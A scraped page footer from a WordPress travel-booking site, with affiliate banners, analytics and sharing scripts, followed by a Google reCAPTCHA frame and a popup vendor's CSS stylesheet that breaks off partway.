<li><a class="wp-block-latest-posts__post-title" href="https://onemorebooking.com/sarawak-magic-from-caves-to-coasts-top-10-must-see-attractions-and-things-to-do-in-miri/">Sarawak Magic: From Caves to Coasts &#8211; Top 10 Must-See Attractions and Things To Do in Miri</a></li>
</ul></aside><aside id="block-28" class="widget widget_block"><a href=https://onemorebooking.com/shop target="_blank"><img src=//ae01.alicdn.com/kf/Sece981e86f0a44f6bcf680e343f38974L.jpg_350x350.jpg" /></a></aside><aside id="block-13" class="widget widget_block widget_text">
<p></p>
</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->

	<footer id="colophon" role="contentinfo">

						<div class="wrapper-widget-area-footer">
					<div class="widget-area-footer-1">
						<div id="search-3" class="widget widget_search"><h3 class="widget-title">Find Destination</h3>
<form role="search" method="get" class="search-form" action="https://onemorebooking.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</div>
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Recommended</h3>
		<ul>
											<li>
					<a href="https://onemorebooking.com/comprehensive-travel-guide-to-the-top-10-tourist-attractions-in-langkawi/">Comprehensive Travel Guide to the Top 10 Tourist Attractions in Langkawi</a>
									</li>
											<li>
					<a href="https://onemorebooking.com/top-hotel-in-miri-where-to-stay-in-miri-sarawaks-gateway-city/">Top Hotel in Miri: Where to Stay in Miri, Sarawak’s Gateway City</a>
									</li>
											<li>
					<a href="https://onemorebooking.com/eat-explore-experience-my-absolute-top-10-things-to-do-in-penang/">Eat, Explore, Experience: My Absolute Top 10 Things to do in Penang</a>
									</li>
											<li>
					<a href="https://onemorebooking.com/where-to-stay-in-sibu-your-essential-guide-on-top-hotels-in-sibu/">Where to Stay in Sibu: Your Essential Guide on Top Hotels in Sibu</a>
									</li>
											<li>
					<a href="https://onemorebooking.com/sarawak-magic-from-caves-to-coasts-top-10-must-see-attractions-and-things-to-do-in-miri/">Sarawak Magic: From Caves to Coasts &#8211; Top 10 Must-See Attractions and Things To Do in Miri</a>
									</li>
					</ul>

		</div>					</div>

					<div class="widget-area-footer-2">
						<div id="block-23" class="widget widget_block"><center>
<a href="https://invol.co/clkc58n?aff_sub=side&url=https%3A%2F%2Fwww.aliexpress.com%2Fitem%2F1005005393609566.html%2F%3Fspm%3Da2g0o.productlist.main.71.1a912296XGUFsa%26algo_pvid%3Dc9a789b2-553a-419b-accc-f311cf915473%26algo_exp_id%3Dc9a789b2-553a-419b-accc-f311cf915473-37%26pdp_npi%3D4%252540dis%252521USD%25252159.94%25252122.97%252521%252521%25252159.94%252521%252521%2525402103201917008368398775350e811b%25252112000032879051616%252521sea%252521SG%2525210%252521AB%26curPageLogUid%3D6FXNB5kKIZin" target="_blank">
		<img decoding="async" src="https://onemorebooking.com/wp-content/uploads/2023/11/Vintage-Bag.png" alt="Premium_Travel_Bag">
	</a>
</center></div>					</div>

					<div class="widget-area-footer-3">
						<div id="block-14" class="widget widget_block"><center>
 <a href="https://tp.media/click?shmarker=365391&promo_id=5044&source_type=banner&type=click&campaign_id=121&trs=172295" target="_blank"> <img loading="lazy" decoding="async" src="https://c121.travelpayouts.com/content?promo_id=5044&shmarker=365391&type=init&trs=172295" width="300" height="250" alt="300*250"> </a> 

</center></div>					</div>

					<div class="widget-area-footer-4">
						<div id="block-9" class="widget widget_block"><center> <a href="https://tp.media/click?shmarker=365391&promo_id=4423&source_type=banner&type=click&campaign_id=146&trs=172295" target="_blank"> <img loading="lazy" decoding="async" src="https://c146.travelpayouts.com/content?promo_id=4423&shmarker=365391&type=init&trs=172295" width="300" height="250" alt="See the world for less"> </a> </center></div>					</div>

				</div><!-- .wrapper-widget-area-footer -->

		
		<hr class="hr-footer" />

		<div class="site-info">
			<div class="footer-text-left"></div>
			<div class="footer-text-center">Copyright &copy; 2015 -2025 OneMoreBooking.com Flights.Hotels.TravelPackages. All rights reserved
</div>
			<div class="footer-text-right"></div>
		</div><!-- .site-info -->

					<div class="viomag-theme-credits">
					Theme <a href="https://galussothemes.com/wordpress-themes/viomag">VioMag</a> by GalussoThemes |
					Powered by <a href="http://wordpress.org/" title="Semantic Personal Publishing Platform">WordPress</a>
			</div><!-- .credits-blog-wp -->
			</footer><!-- #colophon -->

			<div class="ir-arriba"><i class="fa fa-arrow-up"></i></div>
	
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/viomag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id='llscript31574' src='https://pjs.leadsleap.net/js.js?c=31574&u=wangmoneylist&iw=1&ih=0&if=0&ic=0&it=1&ix=0&ia=0&id=0&i4=0'></script>;
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://onemorebooking.com/wp-content/themes/viomag/js/navigation.js?ver=20140711" id="viomag-navigation-js"></script>
<script type="text/javascript" src="https://onemorebooking.com/wp-content/themes/viomag/js/viomag-scripts-functions.js?ver=1.4.8" id="viomag-scripts-functions-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://onemorebooking.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://onemorebooking.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://onemorebooking.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://onemorebooking.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://onemorebooking.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://onemorebooking.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"226181797","post":"0","tz":"0","srv":"onemorebooking.com","arch_tag":"skyhelix","arch_results":"2","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "226181797", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://onemorebooking.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://onemorebooking.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://onemorebooking.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://onemorebooking.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":226181797,"store_id":"fea0648b-7783-4af4-8f3f-e44097e235f4","ui":null,"url":"https://onemorebooking.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"SGD","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Posts tagged \u0026ldquo;SkyHelix\u0026rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qmwG-wVuHnURwaemWlFy4Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769282305453');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pjs.leadsleap.net/styl.css?v=32
body_size: 6467
content:
#llsvgctr{
	display: none !important;
}
.llpop_class {
    line-height: 1.3;
    display: block;
    margin: 0 auto;
    padding: 0;
    border: 0;
    outline: 0;
    vertical-align: baseline;
    background: transparent;
    overflow: visible;
    z-index: 2147483636;
    filter: Alpha(opacity=1);
		opacity: 1;
    border-radius: 0;
    box-shadow: none;
		box-sizing: content-box;
		text-align: left;
}

.llpop_class div{
  margin:0 !important;
  padding:0;
  border:0;
  outline:0;
  border-radius:0;
  box-shadow:none;
  line-height:inherit;
  font-family:inherit;
  box-sizing:border-box !important;
  font-size:inherit;
  color:inherit;
  position:relative
}

.llpop_class a {
    margin: 0 !important;
    padding: 0;
    border: 0;
    outline: 0;
    border-radius: 0;
	box-sizing: border-box !important;
	position: relative;
}

.llpop_class ul {
	list-style-type: var(--bullettype, disc);
}

.llpop_class p {
	margin: 0 !important;
	padding: 0;
	border: 0;
	outline: 0;
	border-radius: 0;
	box-shadow: none;
	line-height: inherit !important;
	font-family: inherit !important;
	font-size: inherit !important;
	color: inherit;
	box-sizing: border-box !important;
	position: relative;
	display: block;
	background: inherit;
}

.llpop_class table, .llpop_class span, .llpop_class article, .llpop_class section {
    margin: 0 !important;
    padding: 0;
    border: 0;
    outline: 0;
    border-radius: 0;
    box-shadow: none !important;
	line-height: inherit !important;
	font-family: inherit !important;
	font-size: inherit !important;
	color: inherit;
	box-sizing: border-box !important;
	position: relative;
}

.llpop_class > div{
    position:relative;
	vertical-align: baseline;
}

.llpop_class u{
	text-decoration: none;
	border-bottom: 1px solid;
}

.llpop_class div, .llpop_class article, .llpop_class section {
	vertical-align: baseline;
    outline: 0;
}
.llpop_class article, .llpop_class section{
	width: 100%;
	height: 100%;
	display: block;
}
.llpop_class [data-ll="ic"] a {
	color: inherit !important;
	text-decoration: none;
	line-height: inherit !important;
}
.llpop_class [data-ll="i"], .llpop_class [data-ll="s"] {
	font-size: 0;
}
.llpop_class [data-ll="i"] a, .llpop_class [data-ll="s"] a {
	width: 100%;
	height: 100%;
	position: absolute !important;
	top: 0px;
	left: 0px;
	display: block;
}
.llpop_class [data-ll="l"] a {
    display: block;
}

.llpop_class [data-ll="tb"] table {
	border-collapse: separate !important;
	border-spacing: 0 !important;
	overflow: hidden !important;
	width: 100% !important;
	height: 100% !important;
	table-layout: fixed !important;
}
.llpop_class [data-ll="tb"] tbody, .llpop_class [data-ll="tb"] tr, .llpop_class [data-ll="tb"] td {
	border-top: none !important;
	border-left: none !important; 
	box-sizing: border-box !important;
}
.llpop_class [data-ll="tb"] td:empty::before {
  content: "\00a0" !important;
}
.llpop_class [data-ll="tb"] tr:last-child td {
  border-bottom: none !important;
}
.llpop_class [data-ll="tb"] td:last-child {
  border-right: none !important;
}
.llpop_class [data-ll="i"] article, .llpop_class [data-ll="s"] article, .llpop_class [data-ll="c"] article, .llpop_class [data-ll="i"] section, .llpop_class [data-ll="s"] section, .llpop_class [data-ll="c"] section {
	overflow: hidden;
}
@-moz-document url-prefix() {
	.llpop_class [data-ll="t"] p {
		font-size: 100%;
	}
}

.llpop_class form {
		margin: 0 !important;
		padding: 0 !important;
		width: 100% !important;
		position: relative !important;
		background: transparent !important;
		border: none !important;
		color: inherit !important;
		height: 100% !important;
		overflow: visible !important;
}

.llpop_class input:focus ~ .llpop_plcholder{
  opacity: 1;
	top: 0.3em !important;
	font-size: 0.7em !important;
	line-height: 0.7em !important;
	text-align: left;
}

.llpop_class input:required:not(:focus):valid ~ .llpop_plcholder{
  opacity: 1;
	top: 0.3em !important;
	font-size: 0.7em !important;
	line-height: 0.7em !important;
	text-align: left;
}

.llpop_class input:not(:placeholder-shown) ~ .llpop_plcholder{
  opacity: 1;
	top: 0.3em !important;
	font-size: 0.7em !important;
	line-height: 0.7em !important;
	text-align: left;
}

.llpop_class .llpop_plcholder {
  pointer-events: none;
  transition: 0.2s ease all;
}

.llpop_class .llhd, .llpop_class .ll-hd{
	opacity: 0;
	transform: scale(0.8);
	pointer-events: none;
	transition: opacity 0.25s cubic-bezier(0.22, 1, 0.36, 1), transform 0.25s cubic-bezier(0.22, 1, 0.36, 1);
}
.llpop_class .ll-hdshow{
	opacity: 1 !important;
	display: block !important;
	transform: scale(1) !important;
	pointer-events: auto !important;
	transition: opacity 0.55s cubic-bezier(0.22, 1, 0.36, 1), transform 0.55s cubic-bezier(0.22, 1, 0.36, 1);
}
.llpop_class .ll-hdshowonly{
	opacity: 1 !important;
	display: block !important;
	transform: scale(1) !important;
	pointer-events: auto !important;
	transition: opacity 0.55s cubic-bezier(0.22, 1, 0.36, 1), transform 0.55s cubic-bezier(0.22, 1, 0.36, 1);
}

.llpop_class i {
    margin: 0 !important;
    padding: 0 !important;
    border: 0 !important;
    outline: 0 !important;
    vertical-align: baseline;
    border-radius: 0;
    box-shadow: none;
		background: transparent;
		line-height: inherit;
}

.llpop_class .lllk {
    box-sizing: content-box;
}

.llpop_class strong {
    font-weight: 700 !important;
}

.llpop_class img {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    position: relative;
    filter: Alpha(opacity=100);
    border-radius: 0;
    box-shadow: none;
		display: inline-block;
		box-sizing: border-box !important;
}

.llpop_class input[type="submit"] {
    margin: 0 !important;
    background-image: none !important;
    padding: 0;
    border: 0;
    outline: 0;
    border-radius: 0;
    box-shadow: none;
    vertical-align: middle;
    margin-top: 1px\9;
    filter: chroma(color=#000000)\9;
    -ms-filter: chroma(color=#000000)\9;
    cursor: pointer !important;
}

.llpop_class button {
    background: none;
    margin: 0 !important;
    padding: 0;
    border: 0 none;
    outline: 0;
    border-radius: 0;
    box-shadow: none;
    vertical-align: middle;
    margin-top: 1px\9;
    filter: chroma(color=#000000)\9;
    -ms-filter: chroma(color=#000000)\9;
    cursor: pointer;
}

.llpop_class button:hover {
	filter: brightness(1.1) saturate(110%) hue-rotate(-3deg) !important;
}

.llpop_class .btnclicked {
		cursor: default !important;
}
.llpop_class .btnclicked::after {
		content: '';
		background: url('https://lllpg.com/images/ajax-loader.gif?3');
		height: 100%;
		width: 100%;
		display: inline-block;
		position: absolute;
		left: 0;
		top: 0;
		opacity: 0.1;
		background-size: 100% 100%;
		border-radius: inherit;
}

.llpop_class a:hover {
	 filter: brightness(1.05) saturate(110%) hue-rotate(-3deg) !important;
}

.llpop_class a {
	 text-decoration: none;
	 color: rgb(0, 102, 204);
}
.llpop_class section a {
	text-decoration: none;
	color: inherit;
	background: inherit;
	-webkit-background-clip: inherit;
	background-clip: inherit;
	-webkit-text-fill-color: inherit;
}

.llpop_class label:has(input[type="radio"]) {
	cursor: pointer;
}
[data-ll="fr"] label {
	display: flex;
	align-items: baseline;
	gap: 0.5em;
	font-weight: normal;
}
[data-ll="fr"] label:not(:first-of-type) {
  margin-top: 0.9em;
}
[data-ll="fr"] label input{
	margin: 0;
}
[data-ll="fr"] p:empty, [data-ll="fr"] p:has(> br:only-child) {
  line-height: 1em;
}
.llpop_class span[style*="background-color"] {
	padding: 0 0.1em !important;
}

.llpop_class p[data-bright="0"] {
  display: none;
}

.llpop_class [data-ll="i"] article p {
    pointer-events: none;
	touch-action: none;
}

.llpop_class [data-ll="d"] p {
    border-bottom: 0 !important;
    border-left: 0 !important;
    border-right: 0 !important;
}

.llpop_class input[type="password"] {
    margin: 0 !important;
    padding: 0;
    border: 0;
    outline: 0;
    border-radius: 0;
    box-shadow: none;
    box-sizing: content-box;
    vertical-align: middle;
}

.llpop_class input[type="email"] {
    margin: 0 !important;
    padding: 0;
    border: 0;
    outline: 0;
    border-radius: 0;
    box-shadow: none;
    box-sizing: content-box;
    vertical-align: middle;
}

.llpop_class input[type="text"] {
    margin: 0 !important;
    padding: 0;
    border: 0;
    outline: 0;
    border-radius: 0;
    box-shadow: none;
    box-sizing: content-box;
    vertical-align: middle;
}

.llpop_class select {
    margin: 0 !important;
    padding: 0;
    border: 0;
    outline: 0;
    border-radius: 0;
    box-shadow: none;
    vertical-align: middle;
}

.llpop_class ul{
	display: block;
	margin: 0 0 0 2em;
	padding: 0;
}

.llpop_class ol{
	display: block;
	margin: 0 0 0 2em;
	padding: 0;
	list-style-type: decimal;
}

.llpop_class li{
	margin: 0;
	padding: 0 0 0.5em;
	display: list-item;
	line-height: 1.2;
}

.llpop_bg {
    background: #000000;
    -moz-opacity: 0.60;
    opacity: .60;
    filter: alpha(opacity=60);
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 2147483635;
    display: none;
}

.llpop_cdt{
	font-size: 10px !important;
	font-family: Arial !important;
	opacity: 1 !important;
	z-index: 2147483637;
	display: none;
	line-height: 1.3 !important;
	margin: 0 auto;
	padding: 0;
	border: 0;
	outline: 0;
	vertical-align: baseline;
	overflow: visible;
	box-shadow: none;
	box-sizing: content-box;
	text-align: center;
}

.llpop_cdt.cdt_il{
	position: absolute;
}

.llpop_cdt.cdt_lb{
	position: fixed;
	top: auto;
	left: auto;
	bottom: 0;
	right: 0;
	background: #afd6ff; 
	text-decoration: none;
	margin: 0;
}

.llpop_cdt.cdt_sf{
	position: fixed;
	top: auto;
	left: auto;
	bottom: 0;
	right: 0;
	background: #afd6ff; 
	text-decoration: none;
	margin: 0;
}

.llpop_cdt.cdt_sbtop{
	padding: 3px 8px !important; 
	border-radius: 12px !important; 
	position: absolute;
	top: auto;
	left: auto;
	bottom: -17px;
	right: 5px;
	color: #8e8e8e; 
}

.llpop_cdt.cdt_sbbot{
	padding: 1px 0 !important; 
	border-radius: 0 !important; 
	position: absolute;
	top: auto;
	left: 5px;
	bottom: 0;
	right: auto;
	color: #787878;
	text-shadow: 0 0 2px #fff;
}

.llpop_cdt.cdt_cbtop{
	padding: 1px 0 !important; 
	border-radius: 0 !important; 
	position: absolute;
	top: auto;
	left: 5px;
	bottom: 0;
	right: auto;
	color: #787878;
	text-shadow: 0 0 2px #fff;
}

.llpop_cdt.cdt_cbbot{
	padding: 1px 0 !important; 
	border-radius: 0 !important; 
	position: absolute;
	top: auto;
	left: 5px;
	bottom: 0;
	right: auto;
	color: #787878;
	text-shadow: 0 0 2px #fff;
}

.llpop_cdt:hover{
	text-decoration: none;
	cursor: pointer;
	border-bottom: none;
}

.llpop_cdt>span{
	padding: 1px 1px;	
}

.llpop_cdt>img:hover{
	filter: brightness(1.1);
}

.llpop_cdt>span:hover{
}

.llpop_cdt>img{
	max-width: 100%;
	display: block;
	margin: 0;
	padding: 0;
	box-shadow: none;
	border: none;
	outline: 0;
  border-radius: 0;
}

.llpop_class .llw_close {
    cursor: pointer;
	box-sizing: content-box;
	vertical-align: baseline;
}

@media only screen and (max-width: 768px) {
	.llpop_class .llw_close {
		margin: 0 20px 20px 0 !important;
	}
}

.llpop_class .llw_close article{
    padding: 5px;
}

.llpop_class .llw_credit {
    display: none !important;
}

.llpop_class .llw_hd {
    display: none;
}

.llpop_class .llpop_inputerror	{
	box-shadow: 0 0 3px 1px red !important;
}

.llpop_class .llv3 ul, .llpop_class .ll-v3 ul {
  margin: 0 0 0 1.8em;
}
.llpop_class .llv3 li, .llpop_class .ll-v3 li {
  padding: 0 0 1em 0.3em;
}
.llpop_class .llv3 li:last-child, .llpop_class .ll-v3 li:last-child {
  padding: 0 0 0 0.3em;
}
.llpop_class .llv3 ol, .llpop_class .ll-v3 ol {
  margin: 0 0 0 1.8em;
}

.llpop_class img[onclick], .llpop_class svg[onclick] {
  cursor: pointer;
}

#llpop_sssent {
	display: none; 
	position: fixed; 
	width: 100%; 
	height: 100%;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	padding-top: 4vw;
	background: rgba(0, 0, 0, 0.7);
	font-family: arial;
	box-sizing: border-box;
	z-index: 2147483638;
}

#llpop_sswrap{
	text-align: center; 
	max-width:700px;
	min-width: 350px; 
	width: 85%;
	color:#4C4848;
	padding: 3vw;
	margin: 2em auto 3em;
	border-radius: 6px;
	background: #fff;
	position: relative;
	box-sizing: border-box;
}

#llpop_ssclose{
	position: absolute;
	top: 0;
	right: 0;
	font-size: 22px;
	border: 2px solid;
	color: #838282;
	width: 30px;
	height: 30px;
	line-height: 1;
	padding: 3px 0 0 1px;
	border-radius: 15px;
	margin: 10px;
	cursor: pointer;
	box-sizing: border-box;
	z-index: 99999;
}

@keyframes llresetAnimate {
	100% {
		opacity: 1
	}
}
@keyframes llfadeIn {
	0% {
		opacity: 0
	}
	100% {
		opacity: 1
	}
}
@keyframes llbounceIn {
	0% {
		transform: rotate(-3deg) scale(.4);
		opacity: 0
	}
	60% {
		transform: rotate(3deg) scale(1.2);
		opacity: 1
	}
	100% {
		transform: rotate(0) scale(1);
		opacity: 1
	}
}
@keyframes llshrinkIn {
	0% {
		transform: scale(1.2);
		opacity: 0
	}
	100% {
		transform: scale(1);
		opacity: 1
	}
}
@keyframes lltada {
	0% {
		transform: rotate(0) scale(.2);
		opacity: 0
	}
	20%,
	40% {
		transform: rotate(-3deg) scale(1.1);
		opacity: 1
	}
	30%,
	50% {
		transform: rotate(3deg) scale(1.1);
		opacity: 1
	}
	60% {
		transform: rotate(-2deg) scale(1.1);
		opacity: 1
	}
	70% {
		transform: rotate(2deg) scale(1.1);
		opacity: 1
	}
	80% {
		transform: rotate(-1deg) scale(1.1);
		opacity: 1
	}
	90% {
		transform: rotate(1deg) scale(1.1);
		opacity: 1
	}
	100% {
		transform: rotate(0) scale(1);
		opacity: 1
	}
}
@keyframes llzoomInOut {
	0% {
		opacity: 0;
		transform: scale(.3)
	}
	60% {
		opacity: 1;
		transform: scale(1.1)
	}
	100% {
		opacity: 1;
		transform: scale(1)
	}
}
@keyframes lldropSwing {
	0% {
		animation-timing-function: ease-in;
		transform-origin: center top 0;
		opacity: 0;
		transform: translateY(-100%) rotate(10deg)
	}
	10% {
		animation-timing-function: ease-out;
		transform-origin: center top 0;
		opacity: 1;
		transform: translateY(0) rotate(10deg)
	}
	40% {
		animation-timing-function: ease-in-out;
		transform-origin: center top 0;
		opacity: 1;
		transform: rotate(-20deg)
	}
	60% {
		animation-timing-function: ease-in-out;
		transform-origin: center top 0;
		opacity: 1;
		transform: rotate(15deg)
	}
	80% {
		animation-timing-function: ease-in-out;
		transform-origin: center top 0;
		opacity: 1;
		transform: rotate(-10deg)
	}
	90% {
		animation-timing-function: ease-in-out;
		transform-origin: center top 0;
		opacity: 1;
		transform: rotate(5deg)
	}
	100% {
		animation-timing-function: ease-in;
		transform-origin: center top 0;
		opacity: 1;
		transform: rotate(0)
	}
}
@keyframes llturnIn {
	0% {
		animation-timing-function: linear;
		transform: perspective(400px) rotateY(0) scale(.3);
		opacity: .3
	}
	80% {
		animation-timing-function: linear;
		transform: perspective(400px) rotateY(600deg) scale(.5);
		opacity: 1
	}
	100% {
		animation-timing-function: linear;
		transform: perspective(400px) rotateY(720deg) scale(1);
		opacity: 1
	}
}
@keyframes lldropFlip {
	0% {
		animation-timing-function: ease-in;
		opacity: .3;
		transform: rotateX(10deg) translateY(-100%)
	}
	20% {
		animation-timing-function: linear;
		opacity: 1;
		transform: perspective(400px) rotateX(5deg) translateY(0)
	}
	40% {
		transform: perspective(400px) rotateX(-10deg)
	}
	60% {
		transform: perspective(400px) rotateX(10deg)
	}
	80% {
		transform: perspective(400px) rotateX(-5deg)
	}
	100% {
		opacity: 1;
